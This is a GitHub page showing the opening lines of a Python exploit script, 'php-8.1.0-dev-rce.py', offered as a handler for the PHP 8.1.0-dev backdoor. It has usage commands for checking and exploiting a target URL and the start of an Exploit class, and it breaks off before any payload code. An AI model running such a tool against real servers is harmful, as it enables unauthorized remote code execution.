 shafdo / php-8.1.0-dev-backdoor-handler
Type / to search
Code Issues Pull requests Actions Projects Security Insights
Files
master
Go to file t
LICENSE
README.md
php-8.1.0-dev-rce.py
php-8.1.0-dev-backdoor-handler / php-8.1.0-dev-rce.py
shafdo Version 1.0.0 4dd2dc3 · 3 years ago
Code Blame Executable File · 144 lines (90 loc) · 3.89 KB Raw
1 #!/usr/bin/python3
2
3 import argparse, sys, requests, time
4 from termcolor import cprint
5
6 '''
7
8 Dependency free backdoor handler created by ShaSec
9
10
11 USAGE:
12 Check for vulnerability: python3 php-8.1.0-dev-rce.py -u <Target-URL> --check
13 Exploitation: python3 php-8.1.0-dev-rce.py -u <Target-URL>
14
15 EXAMPLES:
16 python3 php-8.1.0-dev-rce.py -u http://example.com --check
17 python3 php-8.1.0-dev-rce.py -u http://example.com
18 python3 php-8.1.0-dev-rce.py -u http://example.com:8080
19
20 '''
21
22
23 class Exploit:
24 def __init__(self):
25 self.printBanner()
26 args = self.setupArgs()
27
28 if(args.check == True and args.u != None): self.checkVuln(args.u); sys.exit()
29 if(args.u != None): self.exploit(args.u); sys.exit()
30
31
32 cprint("[ERROR] Invalid args. View the help menu.", "red", attrs=['bold'])